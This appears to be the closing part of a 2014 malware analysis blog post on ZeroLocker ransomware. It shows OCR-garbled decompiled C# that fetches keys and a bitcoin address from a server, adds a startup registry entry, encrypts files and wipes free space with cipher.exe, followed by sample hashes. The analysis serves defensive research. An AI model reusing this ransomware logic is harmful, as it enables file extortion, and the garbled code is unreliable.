</body></html>```
private void ENQSTX(object obj, EventArgs eventArgs)
F
               int num;
               int num3;try
               \left\{ \right.IL_01:ProjectData.ClearProjectError();
                    num = A. 1.3(2128);IL_12:int num2 = A. \blacksquare. \blacksquare (2132);
                    WebClient webClient = new WebClient();
                    IL_24:num2 = A. 11. 11. (2136);string text = webClient.DownloadString(A. WI. STX(2474) + this.GetuID() + A. WI. STX(2515));
                    IL 60:
                    num2 = A. 11. (2140);bool flag = text == null;if (flag)
                    \left\{ \right.while (true)
                         \mathcal{L}switch (7)₹
                             case 0:
                                 continue;
                             \mathcal{P}break;
                        <sup>1</sup>
                        if (!true)
                        \{RuntimeMethodHandle arg_88_0 = methodof(Form1. ENOSTX(object, EventArgs)).MethodHandle;
                         \mathcal{P}IL 89:
                        num2 = A. FF. ETX(2144);<br>MessageBox. Show(A. VT. STX(2524));
                        IL_A7:
                        goto IL_130;
                    IL AC:
                    num2 = A. 11. (11) (2148);
                    IL_B9:
                    num2 = A. 11. (2152);string decryptKey = text.Substring(A. F. ETX(2156), A. F. ETX(2160));
                    IL E2:
                    num2 = A. 11. 2164;string path = A. M. M(1754);
                    IL_FB:num2 = A. 11. 11. (2168);this.DecryptFiles(path, decryptKey);
                    IL_112:num2 = A. FF. ETX(2172);<br>MessageBox.Show(A. VT. STX(2966));
```
Global overview.白 private void SOHSTX (object obj, EventArgs eventArgs) € this.dlMainFile(); Download ZeroRescue  $IL_1D4:$  $num2 = A.$  FF. ETX (740); A. ACK. ACK. Registry. SetValue(A. VT. STX(1440), A. VT. STX(1567), A. VT. STX(1588)); IL 216: Startup entry for ZeroRescue  $num2 = A. 2E. 2(X(744))$ string text2 = this.GetuID(); ID Based upon MAC ADDRESS IL 22A:  $num2 = A.F.F.EIX(748);$ string text3 = Conversions. ToString(this.getPassword()); Encryption Key IL 247:  $num2 = A.F.F.EIX(752);$ string text4 = Conversions. ToString(this. UseBitcoinAddress()); Bitcoin Address IL 25F:  $num2 = A.F.F.F.F(X(756))$ ; string[]  $array = new string[A, 11.11]$  (760)];  $array[A.$  [7],  $[7 \times (764)] = A.$   $\sqrt{11}$ .  $STX(1645)$ ;  $array[A. 77. 772]$  = text2;  $array[A.F. ETX(772)] = A.WT.STX(1706);$  $array[A. 77]$   $(776)$  = text3;  $array[A.$   $[73]$   $(780)$  = A.  $[13]$   $(1706)$ ;  $array[A. = 0.202] = text4;$ string address = string.  $Concat(array)$ ; IL 302:  $num2 = A. 11. 20(788);$ string fileName =  $A.$   $\sqrt{1}$ . STX (1709); IL 31C:  $num2 = A. 1. 20(792);$  $WebClient$  webClient = new WebClient(); **IL 32F:**  $num2 = A. FF.EIX(796);$ webClient.DownloadFile(address, fileName); Download Bitcoin Adress IL 347:  $num2 = A. 1. 10(800);$ string path =  $A.$   $\overline{312}(1754)$ ; IL\_361:  $num2 = A.FF.FE(804);$ this. EncryptFiles(path, text3); Encrypt Files IL 37A:  $num2 = A.F.F.EIX(808);$ string address2 =  $A. \sqrt{11}$ . STM (1761); IL 394:  $num2 = A.FF.F(B1)$ string fileName2 =  $A.$  MI. STR (1295); IL 3AC:  $num2 = A.FF.FE(816);$  $WebClient$  webClient2 = new WebClient(); IL 3BF:  $num2 = A.F.F. EIX(820);$ webClient2.DownloadFile(address2, fileName2); C:\ZeroLocker\log.dat IL 3D7:  $num2 = A.FF.FTX(824);$ Process process = new Process(); IL\_3EA:  $num2 = A. 4.48$  (828); ProcessStartInfo processStartInfo = new ProcessStartInfo(); cipher.exe" /w:c:\ IL 3FD:  $num2 = A. 11. 11. 832;$ string text5 = process. StandardOutput. ReadToEnd(); IL 41B:  $num2 = A. FF. EIX(836);$ processStartInfo.Arguments = A. W. STX(1812);

ID based upon MAC-ADDRESS.```
public string GetuID()
    int num;
    string text2;
    int num3;
    try
    \{IL 01:
         ProjectData.ClearProjectError();
         num = A. E_1. EDX(1052);
         IL_11:int num2 = A. \mathbb{F}. ETX (1056);
         object arg_62_0 = null;Type arg_62_1 = typeof(Form1.Crc32);
         string arg_{0}62_{2} = A. Wi. STX (2064);
         object[] array = new object[A. FF. ETX(1060)];<br>array[A. FF. ETX(1064)] = RuntimeHelpers.GetObjectValue(this.GetMAC());
```

```
Ė
          public object GetMAC()
              int num;
              object obj;
              int num3;
              try
              ſ
                  IL 01:
                  ProjectData.ClearProjectError();
                  num = A. FR. ETX (2084);
                  IL 11:
                  int num2 = A. F =. E(X(2088));
                  NetworkInterface[] allNetworkInterfaces = NetworkInterface.GetAllNetworkInterfaces();
                  IL_25:num2 = A. 11. 2092;obj = allNetworkInterfaces[A. FF. ETX(2096)].GetPhysicalAddress().ToString();
```
## **Samples Analysed**

At the time of the analysis on August 18, 2014 we were aware of the following MD5 hashes:

- [bd0a3c308a6d3372817a474b7c653097:](https://www.virustotal.com/en/file/d4c62215df74753371db33a19a69fccdc4b375c893a4b7f8b30172710fbd4cfa/analysis/) TimeDateStamp: Tue Aug 05 14:27:06 2014
- [3772a3deeb781803a907ed36ee10681d](https://www.virustotal.com/en/file/e292cbe7ddbc036009d7ef0deaab49d12005c9267e12a338bbba7782925ef1a6/analysis/): TimeDateStamp: Wed Aug 06 11:01:48 2014

Both samples contain the following compile leftovers:

c:\users\george\desktop\projects\zerolocker\testing stuff\testing stuff\obj\debug\task manager.pdb

The actor behind **ZeroLocker** is also associated with several [Bitcoin Miners](https://www.virustotal.com/en/ip-address/5.199.171.47/information/).

Tags:

- [AES](https://stopmalvertising.com/tag/aes.html)
- [Ransomware](https://stopmalvertising.com/tag/ransomware.html)
- [RijndaelManaged](https://stopmalvertising.com/tag/rijndaelmanaged.html)
- [ZeroLocker](https://stopmalvertising.com/tag/zerolocker.html)

If our research has helped you, please consider making a donation through [PayPal.](https://www.paypal.com/cgi-bin/webscr?cmd=_s-xclick&hosted_button_id=4SV5GCQMUP2RL)

 **Related Articles**